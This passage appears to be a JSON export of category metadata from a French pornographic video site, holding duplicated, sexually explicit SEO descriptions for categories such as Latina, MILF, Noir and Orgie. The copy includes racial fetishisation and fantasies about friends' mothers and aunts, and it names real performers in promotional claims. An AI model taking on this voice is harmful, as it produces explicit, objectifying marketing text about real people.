sulfureux et leur app\u00e9tit insatiable pour le sexe hardcore.\r\n<h2>Regarder des vid\u00e9os de baise crues et non censur\u00e9es<\/h2>\r\nSi vous cherchez des vid\u00e9os de baise crues et non censur\u00e9es, ne cherchez pas plus loin que Pornofrancais.xxx. Nous offrons une gamme de vid\u00e9os explicites mettant en sc\u00e8ne des Latinas baisant dans toutes sortes de positions folles. Des sc\u00e8nes d'amour romantiques \u00e0 l'anal intense et \u00e0 la double p\u00e9n\u00e9tration, vous trouverez tout ici. Qu'il s'agisse d'une sc\u00e8ne en solo ou d'une orgie, il y en a pour tous les go\u00fbts.\r\n<h2>D\u00e9couvrez l'authenticit\u00e9 du Latina Porn<\/h2>\r\nLorsqu'il s'agit de Latina Porn, l'authenticit\u00e9 est essentielle. Nous nous assurons d'inclure des vid\u00e9os mettant en sc\u00e8ne de vraies Latinas faisant ce qu'elles font de mieux. Qu'il s'agisse d'une sc\u00e8ne d'amour sensuelle et passionn\u00e9e ou d'un plan \u00e0 trois endiabl\u00e9, vous serez s\u00fbr de profiter de la v\u00e9ritable exp\u00e9rience latina. Toutes nos vid\u00e9os sont tourn\u00e9es en HD, ce qui vous garantit des images de la plus haute qualit\u00e9.\r\n\r\nSi vous cherchez les vid\u00e9os pornographiques latines les plus chaudes, vous \u00eates au bon endroit. Pornofrancais.xxx est la premi\u00e8re destination pour tous vos besoins de baise Latina. Avec une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne les stars du Latina Porn les plus chaudes, des sc\u00e8nes de baise crues et non censur\u00e9es, et du Latina Porn authentique, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos go\u00fbts. Alors, qu'attendez-vous ? Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par les vid\u00e9os pornographiques latines les plus chaudes du web !","cat_name":"Latina Porn","category_nicename":"latina-porn","category_parent":0},{"term_id":56,"name":"Massage Erotique","slug":"massage-erotique","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"<h2>Les Meilleures Vid\u00e9os Porno de Massage Erotique<\/h2>\r\n<span style=\"font-weight: 400\">Sur PornoFrancais.xxx, vous trouverez les meilleures et les plus chaudes vid\u00e9os pornographiques de Massage Erotique sur le web. Ces vid\u00e9os mettent en sc\u00e8ne des couples du monde entier, s'engageant dans des sc\u00e8nes passionn\u00e9es et sensuelles qui ne manqueront pas de faire battre votre c\u0153ur et trembler votre corps de plaisir. Du massage porno lent et doux au massage porno dur et passionn\u00e9, ces vid\u00e9os offrent quelque chose pour tout le monde.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Les vid\u00e9os de massage porno sont bien plus agr\u00e9ables et stimulantes que les vid\u00e9os pornographiques ordinaires. Elles sont pleines de sensualit\u00e9, de passion et de d\u00e9sir. Les vid\u00e9os mettent en sc\u00e8ne de vrais couples qui s'amusent vraiment et explorent le corps de l'autre de mani\u00e8re unique et cr\u00e9ative. Contrairement aux vid\u00e9os pornographiques traditionnelles, les vid\u00e9os pornographiques de Massage Erotique offrent une exp\u00e9rience plus intime, car les couples explorent le corps de l'autre et embrassent le plaisir de l'un et de l'autre.<\/span>\r\n<h2>Des Centaines de Vid\u00e9os Porno de Massage HD<\/h2>\r\n<span style=\"font-weight: 400\">Notre cat\u00e9gorie Massage Erotique porno est pleine de vari\u00e9t\u00e9 et de diversit\u00e9. Il y a des vid\u00e9os avec des couples de tous \u00e2ges, sexes et orientations. Il y a aussi des vid\u00e9os qui se concentrent sur des rencontres entre des \u00e9trangers qui, apr\u00e8s un massage lent et sensuel, ressentent le besoin de baiser et de sentir le contact de leurs corps en train de baiser passionn\u00e9ment ! Il y en a pour tous les go\u00fbts, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous plaira.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Alors, si vous cherchez les meilleures vid\u00e9os porno de Massage Erotique sur French, ici vous pouvez trouver les meilleures et les plus chaudes massage porno du monde entier. Ces vid\u00e9os sont s\u00fbres de faire battre votre c\u0153ur et de faire trembler votre corps de plaisir.<\/span>","parent":0,"count":114,"filter":"raw","cat_ID":56,"category_count":114,"category_description":"<h2>Les Meilleures Vid\u00e9os Porno de Massage Erotique<\/h2>\r\n<span style=\"font-weight: 400\">Sur PornoFrancais.xxx, vous trouverez les meilleures et les plus chaudes vid\u00e9os pornographiques de Massage Erotique sur le web. Ces vid\u00e9os mettent en sc\u00e8ne des couples du monde entier, s'engageant dans des sc\u00e8nes passionn\u00e9es et sensuelles qui ne manqueront pas de faire battre votre c\u0153ur et trembler votre corps de plaisir. Du massage porno lent et doux au massage porno dur et passionn\u00e9, ces vid\u00e9os offrent quelque chose pour tout le monde.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Les vid\u00e9os de massage porno sont bien plus agr\u00e9ables et stimulantes que les vid\u00e9os pornographiques ordinaires. Elles sont pleines de sensualit\u00e9, de passion et de d\u00e9sir. Les vid\u00e9os mettent en sc\u00e8ne de vrais couples qui s'amusent vraiment et explorent le corps de l'autre de mani\u00e8re unique et cr\u00e9ative. Contrairement aux vid\u00e9os pornographiques traditionnelles, les vid\u00e9os pornographiques de Massage Erotique offrent une exp\u00e9rience plus intime, car les couples explorent le corps de l'autre et embrassent le plaisir de l'un et de l'autre.<\/span>\r\n<h2>Des Centaines de Vid\u00e9os Porno de Massage HD<\/h2>\r\n<span style=\"font-weight: 400\">Notre cat\u00e9gorie Massage Erotique porno est pleine de vari\u00e9t\u00e9 et de diversit\u00e9. Il y a des vid\u00e9os avec des couples de tous \u00e2ges, sexes et orientations. Il y a aussi des vid\u00e9os qui se concentrent sur des rencontres entre des \u00e9trangers qui, apr\u00e8s un massage lent et sensuel, ressentent le besoin de baiser et de sentir le contact de leurs corps en train de baiser passionn\u00e9ment ! Il y en a pour tous les go\u00fbts, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous plaira.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Alors, si vous cherchez les meilleures vid\u00e9os porno de Massage Erotique sur French, ici vous pouvez trouver les meilleures et les plus chaudes massage porno du monde entier. Ces vid\u00e9os sont s\u00fbres de faire battre votre c\u0153ur et de faire trembler votre corps de plaisir.<\/span>","cat_name":"Massage Erotique","category_nicename":"massage-erotique","category_parent":0},{"term_id":17,"name":"Masturbation Porn","slug":"masturbation-porn","term_group":0,"term_taxonomy_id":17,"taxonomy":"category","description":"<h2>Une pl\u00e9thore de pornographie sur la masturbation<\/h2>\r\nPornofrancais.xxx est la destination ultime pour les vid\u00e9os masturbation porn, avec une grande vari\u00e9t\u00e9 de contenu \u00e0 choisir. Des vid\u00e9os de masturbation en solo amateur aux stars du porno les plus chaudes de l'industrie se baisant elles-m\u00eames, vous trouverez quelque chose qui correspond \u00e0 vos go\u00fbts. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience sensuelle ou d'une aventure sauvage, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n\r\nPornofrancais.xxx pr\u00e9sente certaines des stars du porno les plus sexy du secteur, qui aiment toutes se donner du plaisir. Des stars comme Jenna Jameson, Nina Hartley et Bree Olson se masturbent \u00e0 l'aide de doigts, de jouets et bien plus encore. Regardez leurs performances et comprenez pourquoi ces stars du porno sont les meilleures du secteur.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os Masturbation Porn<\/h2>\r\nPornofrancais.xxx propose des vid\u00e9os pornographiques de masturbation parmi les plus r\u00e9alistes qui soient, offrant aux spectateurs une exp\u00e9rience proche et personnelle. Avec des cam\u00e9ras haute d\u00e9finition, un son cristallin et des images nettes, vous ne manquerez aucun d\u00e9tail lorsque ces stars du porno se masturberont. D\u00e9couvrez le summum de la pornographie de masturbation avec Pornofrancais.xxx.\r\n<h2>Vari\u00e9t\u00e9 in\u00e9gal\u00e9e de vid\u00e9os de masturbation<\/h2>\r\nQuel que soit le type de vid\u00e9os porno de masturbation que vous recherchez, Pornofrancais.xxx a tout ce qu'il vous faut. Des solos qui se baisent eux-m\u00eames aux couples qui se masturbent mutuellement, il y en a pour tous les go\u00fbts. Et avec des mises \u00e0 jour r\u00e9guli\u00e8res et du contenu exclusif, vous ne manquerez jamais de vid\u00e9os de Masturbation \u00e0 regarder.\r\n\r\nDonc, si vous cherchez \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno de masturbation disponibles, ne cherchez pas plus loin que Pornofrancais.xxx. Avec un large \u00e9ventail de contenus, des solos aux couples, en passant par les stars du porno les plus sexy de l'industrie, vous trouverez tout ce dont vous avez besoin pour prendre votre pied. Alors, qu'est-ce que vous attendez? Consultez Pornofrancais.xxx et faites l'exp\u00e9rience des meilleures vid\u00e9os masturbation porn.","parent":0,"count":382,"filter":"raw","cat_ID":17,"category_count":382,"category_description":"<h2>Une pl\u00e9thore de pornographie sur la masturbation<\/h2>\r\nPornofrancais.xxx est la destination ultime pour les vid\u00e9os masturbation porn, avec une grande vari\u00e9t\u00e9 de contenu \u00e0 choisir. Des vid\u00e9os de masturbation en solo amateur aux stars du porno les plus chaudes de l'industrie se baisant elles-m\u00eames, vous trouverez quelque chose qui correspond \u00e0 vos go\u00fbts. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience sensuelle ou d'une aventure sauvage, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n\r\nPornofrancais.xxx pr\u00e9sente certaines des stars du porno les plus sexy du secteur, qui aiment toutes se donner du plaisir. Des stars comme Jenna Jameson, Nina Hartley et Bree Olson se masturbent \u00e0 l'aide de doigts, de jouets et bien plus encore. Regardez leurs performances et comprenez pourquoi ces stars du porno sont les meilleures du secteur.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os Masturbation Porn<\/h2>\r\nPornofrancais.xxx propose des vid\u00e9os pornographiques de masturbation parmi les plus r\u00e9alistes qui soient, offrant aux spectateurs une exp\u00e9rience proche et personnelle. Avec des cam\u00e9ras haute d\u00e9finition, un son cristallin et des images nettes, vous ne manquerez aucun d\u00e9tail lorsque ces stars du porno se masturberont. D\u00e9couvrez le summum de la pornographie de masturbation avec Pornofrancais.xxx.\r\n<h2>Vari\u00e9t\u00e9 in\u00e9gal\u00e9e de vid\u00e9os de masturbation<\/h2>\r\nQuel que soit le type de vid\u00e9os porno de masturbation que vous recherchez, Pornofrancais.xxx a tout ce qu'il vous faut. Des solos qui se baisent eux-m\u00eames aux couples qui se masturbent mutuellement, il y en a pour tous les go\u00fbts. Et avec des mises \u00e0 jour r\u00e9guli\u00e8res et du contenu exclusif, vous ne manquerez jamais de vid\u00e9os de Masturbation \u00e0 regarder.\r\n\r\nDonc, si vous cherchez \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno de masturbation disponibles, ne cherchez pas plus loin que Pornofrancais.xxx. Avec un large \u00e9ventail de contenus, des solos aux couples, en passant par les stars du porno les plus sexy de l'industrie, vous trouverez tout ce dont vous avez besoin pour prendre votre pied. Alors, qu'est-ce que vous attendez? Consultez Pornofrancais.xxx et faites l'exp\u00e9rience des meilleures vid\u00e9os masturbation porn.","cat_name":"Masturbation Porn","category_nicename":"masturbation-porn","category_parent":0},{"term_id":16,"name":"MILFS","slug":"milfs","term_group":0,"term_taxonomy_id":16,"taxonomy":"category","description":"<h2>Porno Gratuit Avec Les MILF Porno Les Plus Exp\u00e9riment\u00e9es:<\/h2>\r\nIl est vrai que de nombreux hommes appr\u00e9cient une jeune fille aux fesses parfaites et \u00e0 la peau douce. Cependant, nous ne pouvons pas nier que beaucoup d'entre nous fantasment sur le fait de pouvoir baiser avec une MILF sexy, pleine d'exp\u00e9rience et d'ann\u00e9es de vie...\r\nUne de celles qu'on appelle MILF dans le porno. Tout site porno respectable se doit d'avoir une cat\u00e9gorie qui leur est d\u00e9di\u00e9e, car elles font partie int\u00e9grante de nos fantasmes.\r\n\r\nPornoFrancais.xxx est conscient de ce besoin et nous avons d\u00e9cid\u00e9 de d\u00e9dier une cat\u00e9gorie uniquement aux MILFS \u00e2g\u00e9es de 35 \u00e0 65 ans qui sont sexy, chaudes et bonnes !\r\n\r\nNotre cat\u00e9gorie MILF Porn vous propose les meilleures vid\u00e9os pornographiques sur Internet, avec les femmes les plus sexy de l'industrie qui d\u00e9sirent vraiment l'intimit\u00e9.\r\n<h2>Est-ce Que La M\u00e8re De Ton Ami Est Une MILF Sexy ?<\/h2>\r\nNe vous inqui\u00e9tez pas, vous n'\u00eates pas le seul \u00e0 admirer les fesses de la m\u00e8re de votre meilleur ami. C'est un fantasme courant chez les jeunes, et chez Pornofrancais, nous avons une tonne de vid\u00e9os porno de MILF pour alimenter votre imagination et vous faire croire que c'est vous qui lui faites des affaires.\r\n\r\nTu sais, quand tu vas \u00e0 un d\u00eener de famille et que tu te retrouves dans la chambre de la m\u00e8re de ton ami \u00e0 te faire tailler une pipe par une femme exp\u00e9riment\u00e9e ? Oui, nous avons \u00e7a et plus encore sur notre site.\r\n\r\nN'ayez pas honte si vous avez fantasm\u00e9 sur les seins parfaits de votre tante MILF ou la meilleure amie de votre m\u00e8re, nous ne jugeons pas. N'h\u00e9sitez pas \u00e0 vous d\u00e9fouler sur ces pens\u00e9es autant que vous le souhaitez et soyez tranquille en sachant que PornoFrancais.xxx vous offre les meilleures sc\u00e8nes de fantasmes de MILF.\r\n\r\nImaginez que vous surprenez votre voisine MILF en train de rendre visite \u00e0 votre m\u00e8re et que vous la trouvez seule. C'est comme un r\u00eave devenu r\u00e9alit\u00e9, vous pouvez l'emmener directement \u00e0 la cuisine pour une tasse de caf\u00e9 et une petite prise de cul. Croyez-nous, elle sera flatt\u00e9e et excit\u00e9e qu'un jeune m\u00e2le comme vous veuille un morceau d'elle.\r\n\r\nOn dit que baiser est bon pour le corps, l'esprit et l'\u00e2me. C'est probablement pour cela que les MILF sont si belles, elles s'envoient constamment en l'air et en appr\u00e9cient chaque minute.\r\n<h2>Les MILF Les Plus Chaudes Du Monde !<\/h2>\r\n\u00cates-vous fatigu\u00e9 du porno ennuyeux et vanille ? Eh bien, n'ayez crainte, car PornoFrancais.xxx est l\u00e0 pour \u00e9picer les choses ! Nous croyons qu'il faut soutenir le talent local des MILF, et c'est pourquoi nous sommes convaincus que les femmes fran\u00e7aises sont les plus perverses du monde. Mais nous ne faisons pas de discrimination - nous aimons aussi reluquer les chaudasses du monde entier, de l'Am\u00e9rique \u00e0 l'Afrique. Et le meilleur ? Notre site est enti\u00e8rement gratuit, ce qui vous permet de profiter de toutes les chattes poilues, des grosses fesses et des courbes parfaites que votre c\u0153ur d\u00e9sire sans vous ruiner.\r\n\r\nDe plus, avec une s\u00e9lection constamment mise \u00e0 jour des meilleures vid\u00e9os XXX que l'Internet peut offrir, le plaisir ne s'arr\u00eate jamais. Alors pourquoi perdre votre temps sur Xvideos et Youporn quand vous pouvez tout avoir en un seul endroit ? Visitez PornoFran\u00e7ais d\u00e8s maintenant et pr\u00e9parez-vous \u00e0 recevoir des coups de pied dans les chaussettes (et peut-\u00eatre aussi d'autres v\u00eatements).\r\n<h2>Les MILF PORNO Du Moment Dans Pornofrancais<\/h2>\r\nC'est l'endroit id\u00e9al pour tous vos besoins en mati\u00e8re de divertissement pour adultes ! Nous avons la cr\u00e8me de la cr\u00e8me en mati\u00e8re d'actrices porno, dont la seule et unique Anissa Kate. C'est vrai, les meilleures MILF que la France a \u00e0 offrir sont r\u00e9unies en un seul endroit. Nous parlons des sc\u00e8nes les plus perverses, les plus tordues, et tout simplement les plus cochonnes, mettant en sc\u00e8ne ces hotties matures. Nous sommes honor\u00e9s de contribuer \u00e0 donner vie \u00e0 vos fantasmes les plus fous. Alors allez-y et laissez libre cours \u00e0 votre imagination, car nous savons tous qu'il n'y a rien de plus chaud qu'un Porno MILF.","parent":0,"count":466,"filter":"raw","cat_ID":16,"category_count":466,"category_description":"<h2>Porno Gratuit Avec Les MILF Porno Les Plus Exp\u00e9riment\u00e9es:<\/h2>\r\nIl est vrai que de nombreux hommes appr\u00e9cient une jeune fille aux fesses parfaites et \u00e0 la peau douce. Cependant, nous ne pouvons pas nier que beaucoup d'entre nous fantasment sur le fait de pouvoir baiser avec une MILF sexy, pleine d'exp\u00e9rience et d'ann\u00e9es de vie...\r\nUne de celles qu'on appelle MILF dans le porno. Tout site porno respectable se doit d'avoir une cat\u00e9gorie qui leur est d\u00e9di\u00e9e, car elles font partie int\u00e9grante de nos fantasmes.\r\n\r\nPornoFrancais.xxx est conscient de ce besoin et nous avons d\u00e9cid\u00e9 de d\u00e9dier une cat\u00e9gorie uniquement aux MILFS \u00e2g\u00e9es de 35 \u00e0 65 ans qui sont sexy, chaudes et bonnes !\r\n\r\nNotre cat\u00e9gorie MILF Porn vous propose les meilleures vid\u00e9os pornographiques sur Internet, avec les femmes les plus sexy de l'industrie qui d\u00e9sirent vraiment l'intimit\u00e9.\r\n<h2>Est-ce Que La M\u00e8re De Ton Ami Est Une MILF Sexy ?<\/h2>\r\nNe vous inqui\u00e9tez pas, vous n'\u00eates pas le seul \u00e0 admirer les fesses de la m\u00e8re de votre meilleur ami. C'est un fantasme courant chez les jeunes, et chez Pornofrancais, nous avons une tonne de vid\u00e9os porno de MILF pour alimenter votre imagination et vous faire croire que c'est vous qui lui faites des affaires.\r\n\r\nTu sais, quand tu vas \u00e0 un d\u00eener de famille et que tu te retrouves dans la chambre de la m\u00e8re de ton ami \u00e0 te faire tailler une pipe par une femme exp\u00e9riment\u00e9e ? Oui, nous avons \u00e7a et plus encore sur notre site.\r\n\r\nN'ayez pas honte si vous avez fantasm\u00e9 sur les seins parfaits de votre tante MILF ou la meilleure amie de votre m\u00e8re, nous ne jugeons pas. N'h\u00e9sitez pas \u00e0 vous d\u00e9fouler sur ces pens\u00e9es autant que vous le souhaitez et soyez tranquille en sachant que PornoFrancais.xxx vous offre les meilleures sc\u00e8nes de fantasmes de MILF.\r\n\r\nImaginez que vous surprenez votre voisine MILF en train de rendre visite \u00e0 votre m\u00e8re et que vous la trouvez seule. C'est comme un r\u00eave devenu r\u00e9alit\u00e9, vous pouvez l'emmener directement \u00e0 la cuisine pour une tasse de caf\u00e9 et une petite prise de cul. Croyez-nous, elle sera flatt\u00e9e et excit\u00e9e qu'un jeune m\u00e2le comme vous veuille un morceau d'elle.\r\n\r\nOn dit que baiser est bon pour le corps, l'esprit et l'\u00e2me. C'est probablement pour cela que les MILF sont si belles, elles s'envoient constamment en l'air et en appr\u00e9cient chaque minute.\r\n<h2>Les MILF Les Plus Chaudes Du Monde !<\/h2>\r\n\u00cates-vous fatigu\u00e9 du porno ennuyeux et vanille ? Eh bien, n'ayez crainte, car PornoFrancais.xxx est l\u00e0 pour \u00e9picer les choses ! Nous croyons qu'il faut soutenir le talent local des MILF, et c'est pourquoi nous sommes convaincus que les femmes fran\u00e7aises sont les plus perverses du monde. Mais nous ne faisons pas de discrimination - nous aimons aussi reluquer les chaudasses du monde entier, de l'Am\u00e9rique \u00e0 l'Afrique. Et le meilleur ? Notre site est enti\u00e8rement gratuit, ce qui vous permet de profiter de toutes les chattes poilues, des grosses fesses et des courbes parfaites que votre c\u0153ur d\u00e9sire sans vous ruiner.\r\n\r\nDe plus, avec une s\u00e9lection constamment mise \u00e0 jour des meilleures vid\u00e9os XXX que l'Internet peut offrir, le plaisir ne s'arr\u00eate jamais. Alors pourquoi perdre votre temps sur Xvideos et Youporn quand vous pouvez tout avoir en un seul endroit ? Visitez PornoFran\u00e7ais d\u00e8s maintenant et pr\u00e9parez-vous \u00e0 recevoir des coups de pied dans les chaussettes (et peut-\u00eatre aussi d'autres v\u00eatements).\r\n<h2>Les MILF PORNO Du Moment Dans Pornofrancais<\/h2>\r\nC'est l'endroit id\u00e9al pour tous vos besoins en mati\u00e8re de divertissement pour adultes ! Nous avons la cr\u00e8me de la cr\u00e8me en mati\u00e8re d'actrices porno, dont la seule et unique Anissa Kate. C'est vrai, les meilleures MILF que la France a \u00e0 offrir sont r\u00e9unies en un seul endroit. Nous parlons des sc\u00e8nes les plus perverses, les plus tordues, et tout simplement les plus cochonnes, mettant en sc\u00e8ne ces hotties matures. Nous sommes honor\u00e9s de contribuer \u00e0 donner vie \u00e0 vos fantasmes les plus fous. Alors allez-y et laissez libre cours \u00e0 votre imagination, car nous savons tous qu'il n'y a rien de plus chaud qu'un Porno MILF.","cat_name":"MILFS","category_nicename":"milfs","category_parent":0},{"term_id":29,"name":"Noir","slug":"noir","term_group":0,"term_taxonomy_id":29,"taxonomy":"category","description":"<h2>Le meilleur endroit pour regarder des vid\u00e9os porno Noir - Pornofrancais.xxx<\/h2>\r\nLorsque vous cherchez le meilleur endroit pour regarder des vid\u00e9os pornographiques Noir \u00e9tonnantes, excitantes et carr\u00e9ment d\u00e9go\u00fbtantes, il n'y a qu'une seule destination que vous devez visiter : Pornofrancais.xxx. Ce site est la destination par excellence pour toutes sortes de vid\u00e9os de porno noir, y compris celles mettant en vedette certaines des stars du porno noir les plus chaudes et les plus excitantes qui soient. Que vous cherchiez des vid\u00e9os de filles noires en train de se faire sauter, de couples noirs en train de baiser, de groupes noirs en train de faire des orgies, ou quoi que ce soit d'autre, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n<h2>Filles Noir en train de baiser - Un r\u00e9gal pour les sens<\/h2>\r\nRien n'est plus beau, sexy et excitant qu'un groupe de filles Noir qui se baisent les unes les autres. Heureusement, Pornofrancais.xxx dispose d'une s\u00e9lection incroyablement \u00e9tendue d'action entre filles noires, mettant en vedette certaines des stars du porno noir les plus belles et les plus talentueuses qui soient. Des beaut\u00e9s \u00e9b\u00e8nes d'une beaut\u00e9 \u00e0 couper le souffle comme Misty Stone, Maserati XXX et Jai James aux anges encr\u00e9s comme Sarah Banks et Ela Darling, ces stars du porno noir savent comment faire une sc\u00e8ne. Regarder ces filles se donner du plaisir est un v\u00e9ritable festin pour les sens, car leurs courbes et leurs mouvements sensuels vous donneront des frissons.\r\n<h2>Baiser des filles Noir - Les sc\u00e8nes de sexe les plus folles<\/h2>\r\nSur Pornofrancais.xxx, vous ne trouverez pas seulement des filles Noir en train de s'enculer, mais aussi certaines des sc\u00e8nes de sexe les plus folles mettant en sc\u00e8ne des Noirs. Des s\u00e9ances de succion de bites massives aux l\u00e9chages de chattes profondes, et des coups de pied au cul les plus durs aux baises missionnaires les plus passionn\u00e9es, ces stars du porno noir savent comment s'y prendre pour s'envoyer en l'air. Certaines des sc\u00e8nes les plus chaudes mettent en sc\u00e8ne des acteurs tels que Ryder Skye, Kira Noir et Jenna Foxx, qui apportent tous une \u00e9nergie et un enthousiasme incroyables \u00e0 chaque sc\u00e8ne. Regarder ces stars du porno noir se donner \u00e0 fond est un spectacle incroyable \u00e0 voir.\r\n<h2>Le porno Noir chaud - Le fantasme ultime<\/h2>\r\nEnfin, Pornofrancais.xxx propose certaines des vid\u00e9os pornographiques Noir les plus chaudes qui soient. Mettant en vedette certaines des plus belles stars du porno noir du monde entier, ces vid\u00e9os sont comme un fantasme ultime qui prend vie. Avec des artistes magnifiques comme Kylie Page, Janea Jolie et Lola Fae, vous pourrez les regarder se livrer \u00e0 certains des actes sexuels les plus sauvages imaginables. Des orgies intenses aux s\u00e9ances passionn\u00e9es en t\u00eate-\u00e0-t\u00eate, ces vid\u00e9os vous accrocheront d\u00e8s le premier coup d'\u0153il.","parent":0,"count":164,"filter":"raw","cat_ID":29,"category_count":164,"category_description":"<h2>Le meilleur endroit pour regarder des vid\u00e9os porno Noir - Pornofrancais.xxx<\/h2>\r\nLorsque vous cherchez le meilleur endroit pour regarder des vid\u00e9os pornographiques Noir \u00e9tonnantes, excitantes et carr\u00e9ment d\u00e9go\u00fbtantes, il n'y a qu'une seule destination que vous devez visiter : Pornofrancais.xxx. Ce site est la destination par excellence pour toutes sortes de vid\u00e9os de porno noir, y compris celles mettant en vedette certaines des stars du porno noir les plus chaudes et les plus excitantes qui soient. Que vous cherchiez des vid\u00e9os de filles noires en train de se faire sauter, de couples noirs en train de baiser, de groupes noirs en train de faire des orgies, ou quoi que ce soit d'autre, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n<h2>Filles Noir en train de baiser - Un r\u00e9gal pour les sens<\/h2>\r\nRien n'est plus beau, sexy et excitant qu'un groupe de filles Noir qui se baisent les unes les autres. Heureusement, Pornofrancais.xxx dispose d'une s\u00e9lection incroyablement \u00e9tendue d'action entre filles noires, mettant en vedette certaines des stars du porno noir les plus belles et les plus talentueuses qui soient. Des beaut\u00e9s \u00e9b\u00e8nes d'une beaut\u00e9 \u00e0 couper le souffle comme Misty Stone, Maserati XXX et Jai James aux anges encr\u00e9s comme Sarah Banks et Ela Darling, ces stars du porno noir savent comment faire une sc\u00e8ne. Regarder ces filles se donner du plaisir est un v\u00e9ritable festin pour les sens, car leurs courbes et leurs mouvements sensuels vous donneront des frissons.\r\n<h2>Baiser des filles Noir - Les sc\u00e8nes de sexe les plus folles<\/h2>\r\nSur Pornofrancais.xxx, vous ne trouverez pas seulement des filles Noir en train de s'enculer, mais aussi certaines des sc\u00e8nes de sexe les plus folles mettant en sc\u00e8ne des Noirs. Des s\u00e9ances de succion de bites massives aux l\u00e9chages de chattes profondes, et des coups de pied au cul les plus durs aux baises missionnaires les plus passionn\u00e9es, ces stars du porno noir savent comment s'y prendre pour s'envoyer en l'air. Certaines des sc\u00e8nes les plus chaudes mettent en sc\u00e8ne des acteurs tels que Ryder Skye, Kira Noir et Jenna Foxx, qui apportent tous une \u00e9nergie et un enthousiasme incroyables \u00e0 chaque sc\u00e8ne. Regarder ces stars du porno noir se donner \u00e0 fond est un spectacle incroyable \u00e0 voir.\r\n<h2>Le porno Noir chaud - Le fantasme ultime<\/h2>\r\nEnfin, Pornofrancais.xxx propose certaines des vid\u00e9os pornographiques Noir les plus chaudes qui soient. Mettant en vedette certaines des plus belles stars du porno noir du monde entier, ces vid\u00e9os sont comme un fantasme ultime qui prend vie. Avec des artistes magnifiques comme Kylie Page, Janea Jolie et Lola Fae, vous pourrez les regarder se livrer \u00e0 certains des actes sexuels les plus sauvages imaginables. Des orgies intenses aux s\u00e9ances passionn\u00e9es en t\u00eate-\u00e0-t\u00eate, ces vid\u00e9os vous accrocheront d\u00e8s le premier coup d'\u0153il.","cat_name":"Noir","category_nicename":"noir","category_parent":0},{"term_id":15,"name":"Orgie","slug":"orgie","term_group":0,"term_taxonomy_id":15,"taxonomy":"category","description":"<h2>Nous nous engageons \u00e0 vous donner le meilleur Orgie porno sur Internet<\/h2>\r\nSi vous \u00eates un amoureux des sc\u00e8nes de sexe en groupe, cette cat\u00e9gorie est faite pour vous ! Vous pourrez visionner des vid\u00e9os de femmes chaudes et coquines se livrant \u00e0 des orgies d\u00e9brid\u00e9es avec plusieurs hommes et femmes \u00e0 la fois. C\u2019est l\u2019occasion de d\u00e9couvrir des salopes qui go\u00fbtent pour la premi\u00e8re fois aux plaisirs de la baise collective, o\u00f9 elles se l\u00e8chent les chattes et sucent des queues \u00e0 n\u2019en plus finir avant de se faire prendre dans tous les sens.\r\n\r\nLeurs corps \u00e9rotiques sont mis \u00e0 disposition de tous et elles prennent un plaisir monstrueux \u00e0 se faire sauter par plusieurs partenaires en m\u00eame temps. Des mecs en rut qui d\u00e9foncent leurs chattes mouill\u00e9es et leurs beaux culs jusqu\u2019\u00e0 les faire jouir. Ces orgies torrides vous feront certainement tourner la t\u00eate, il y en a pour tous les go\u00fbts ! Et c\u2019est tout cela, en FULL HD et gratuitement !\r\n<h2>Nos vid\u00e9os porno Orgie sont tri\u00e9es sur le volet pour vous<\/h2>\r\nSi vous \u00eates ici, c\u2019est que vous cherchez des exp\u00e9riences de sexe plus intenses et \u00e9pic\u00e9es que celles d\u2019une simple baise en duo. Vous voulez voir des groupes de personnes s\u2019adonner \u00e0 des orgies d\u00e9brid\u00e9es, se caresser et s\u2019embrasser avec passion.\r\n\r\nCette cat\u00e9gorie est faite pour vous ! Elle regroupe les meilleures vid\u00e9os d\u2019orgie porno et de partouzes du web, toutes de qualit\u00e9 sup\u00e9rieure. Les vid\u00e9os d\u2019orgies sont tr\u00e8s populaires parmi les utilisateurs, et c\u2019est pour cela que PornoFrancais.xxx a d\u00e9cid\u00e9 d\u2019en inclure dans son offre. La satisfaction des utilisateurs est notre priorit\u00e9, c\u2019est pourquoi nous mettons \u00e0 votre disposition un contenu exclusif et les vid\u00e9os les plus chaudes et les plus audacieuses du moment.\r\n\r\nLes vid\u00e9os d\u2019orgies sont pour ceux qui cherchent un peu plus d\u2019excitation que ce qu\u2019une seule femme ou un seul homme peuvent offrir. Les sc\u00e8nes de partouzes, gang bang, bukkake, plans \u00e0 3 et quatuor sont celles qui vous font monter la temp\u00e9rature. Alors ne cherchez plus, sur PornoFrancais.xxx vous trouverez tout ce dont vous avez besoin pour assouvir vos envies les plus coquines.","parent":0,"count":111,"filter":"raw","cat_ID":15,"category_count":111,"category_description":"<h2>Nous nous engageons \u00e0 vous donner le meilleur Orgie porno sur Internet<\/h2>\r\nSi vous \u00eates un amoureux des sc\u00e8nes de sexe en groupe, cette cat\u00e9gorie est faite pour vous ! Vous pourrez visionner des vid\u00e9os de femmes chaudes et coquines se livrant \u00e0 des orgies d\u00e9brid\u00e9es avec plusieurs hommes et femmes \u00e0 la fois. C\u2019est l\u2019occasion de d\u00e9couvrir des salopes qui go\u00fbtent pour la premi\u00e8re fois aux plaisirs de la baise collective, o\u00f9 elles se l\u00e8chent les chattes et sucent des queues \u00e0 n\u2019en plus finir avant de se faire prendre dans tous les sens.\r\n\r\nLeurs corps \u00e9rotiques sont mis \u00e0 disposition de tous et elles prennent un plaisir monstrueux \u00e0 se faire sauter par plusieurs partenaires en m\u00eame temps. Des mecs en rut qui d\u00e9foncent leurs chattes mouill\u00e9es et leurs beaux culs jusqu\u2019\u00e0 les faire jouir. Ces orgies torrides vous feront certainement tourner la 